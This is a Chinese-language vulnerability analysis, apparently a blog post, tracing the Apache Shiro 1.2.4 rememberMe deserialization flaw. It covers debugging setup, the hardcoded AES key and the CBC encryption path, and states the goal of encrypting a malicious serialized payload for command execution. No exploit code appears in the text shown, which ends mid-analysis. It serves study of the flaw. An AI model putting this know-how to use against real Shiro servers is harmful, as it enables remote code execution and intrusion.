0x00 背景
文章记录了分析shiro反序列化漏洞的思路和过程,漏洞用的次数挺多,感觉不认真走一遍分析还是缺点什么。排版是按照从issues中获得信息一步步分析的思路进行排版的, 不太专业 见谅 ┭┮﹏┭┮
友情提示:文章写的感觉比较亲民,理论上有一些其他语言的基础都可以阅读,比较倾向于写的详细一些这种写法(废话较多,忽略即可),大概是看帖按着步骤走跟着思考大概自行理解的程度。
0x01 梦开始的地方
一切都要从官方shiro的某个人提出的问题描述开始说起 ~ 下图为谷歌翻译结果
url: https://issues.apache.org/jira/browse/SHIRO-550

通过描述可知:
-
- shiro <= 1.2.4 存在反序列化漏洞
-
- shiro的CookieRememberMeManager类里对漏洞参数rememberMe进行序列化,加密等操作,我理解成这个类和这个漏洞有关系,可以当成入口点
-
- shiro对每次访问都会用到"记住我"的功能进行以下操作:
- 检索
rememberMecookie的值 //cookie中是否有这个参数 - Base 64解码 //对参数的值进行解码
- 使用AES解密 //对参数的值再进行解密
- 使用Java序列化(
ObjectInputStream)反序列化。 //对解出的参数的值进行反序列化
-
- 源代码存在默认的AES加密密钥,所有能够查看源代码的人都可以知道默认密钥是什么
以此确定一个需要通过Debug代码来达成的大概目的:
- 通过
控制rememberMe参数的值传输加密好的恶意序列化payload,成功让shiro进行解密到反序列化的步骤就可以达到执行命令的目的-
- 如何控制rememberMe参数的值
-
- 如何对payload进行加密
-
- 根据加密方法对生成恶意序列化payload进行加密构造利用工具
-
0x02 科普时间
-
AES加密算法:属于对称加密算法,意思就是加密和解密用相同的密钥
-
加密过程:
明文 --> AES加密函数 + 密钥位数(128/192.256) + iv(初始化向量) + 密钥(key) + 模式(CBC和GCM等) + padding(填充方式)--> 密文
-
-
IDEA的Debug按钮功能:
Step Over : 单步执行,遇到方法直接获得返回值而不会进入
Step Into : 单步执行,遇到方法会进入方法,不会进入jdk实现的方法中
Force Step Into : 可以进入任何的方法,比如jdk,jar包
Step Out : 在方法内会直接获得返回值跳出该方法
Run To Cursor : 让程序运行到鼠标所在的位置
Drop Frame : 返回上一步,摧毁当前方法获得的值
Resume Program : 运行至下一个断点所在位置
0x03 分析独白
1. 环境配置
研究的前提自然是要搭建好环境
下载shiro的漏洞环境,这里使用war包,放在tomcat的webapps里,启动tomcat,然后war包自动解析成文件夹,使用IDEA打开此文件夹
顺便讲一下IDEA配置调试shiro
Run -> Edit Configurations -> 点击+号添加TomcatServer(Local) -> Server中配置Tomcat路径 -> 选择JRE版本 ->Deployment中点击+号添加tomcat里生成的shiro文件夹 -> 点击Apply
运行起来
2. 分析过程

首先第一个目的是控制rememberMe参数的值,先找到参数所在位置,对环境的功能先正常使用一遍
当我访问http://localhost:8080/shiro_web_1_2_4_war/login.jsp 登录时勾选Remember Me后,cookie中出现rememberMe参数,而shiro每次都会对cookie中的rememberMe来进行解密后反序列化操作来确定访问者权限,所以直接在cookie传输rememberMe参数就可以控制shiro反序列化的值
第二个目的是获得加密解密的方法,以此来自行加密解密恶意payload进行传输
反编译此漏洞环境中的shiro组件jar包
选中shiro-core-1.2.4.jar -> 右键 -> Add as Library -> ok
选中shiro-web-1.2.4.jar -> 右键 -> Add as Library -> ok
IDEA中按两次shift 搜索咱们前面准备当做入口点的CookieRememberMeManager类,按着函数列表查看后并未发现有关加密的信息,so跟进父类AbstractRememberMeManager去看一下

进入此类可以发现一个很明显的key,根据参数名DEFAULT_CIPHER_KEY_BYTES也可以断定是AES加密中所使用的密钥,同时确实是直接写入了代码中,符合上面通过描述可知的AES密钥硬编码在源代码中的条件


这里我在AbstractRememberMeManager类函数名为encrypt(加密)中下了断点,然后在web端进行登录操作,开始debug,运行至encrypt函数传入参数serialized,然后点击Drop Frame返回上个方法发现传入的serialized的值是我刚才web端登录的用户名root序列化后的数据,根据运行步骤函数名猜测流程是shiro验证完了登录的账号密码,然后根据用户名生成序列化数据准备进行加密了

再次敲黑板
Debug按钮功能:
Step Over : 单步执行,遇到方法直接获得返回值而不会进入
Step Into : 单步执行,遇到方法会进入方法,不会进入jdk实现的方法中
Force Step Into : 可以进入任何的方法,比如jdk,jar包
Step Out : 在方法内会直接获得返回值跳出该方法
Run To Cursor : 让程序运行到鼠标所在的位置
Drop Frame : 返回上一步,摧毁当前方法获得的值
Resume Program : 运行至下一个断点所在位置
在调试的变量框里看到加密的设置为AES加密,模式为CBC,128位,填充方式为PKCS5Padding

继续Force Step Into(下一步),进入cipherService.encrypt的方法中,跳到了JcaCipherService类中的encrypt方法中,方法中有个ivBytes变量,值是随机生成的16个字节,然后跳到了此类中的另一个encrypt方法,就是图片框中下面那个encrypt方法
【+】return this.encrypt(plaintext, key, ivBytes, generate);
plaintext 为 序列化的用户名
key 为 DEFAULT_CIPHER_KEY_BYTES 就是上面base64解码的那个密钥
ivBytes 为 随机生成的长度为16的字节
generate 为 true

跳入的encrypt方法,不清楚java的一些方法作用一定要看图片中的备注,这个方法就是真正的生成加密结果的地方,我会描述的详细一点,因为我是垃圾不写就忘
